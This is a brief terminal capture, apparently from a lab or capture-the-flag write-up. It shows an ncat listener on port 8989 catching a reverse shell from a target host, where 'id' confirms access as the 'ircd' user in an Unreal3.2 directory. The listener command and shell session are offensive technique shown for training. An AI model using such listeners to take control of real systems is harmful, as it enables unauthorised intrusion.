 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.76.131:49607.
id
ircd@irked:~/Unreal3.2$ id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$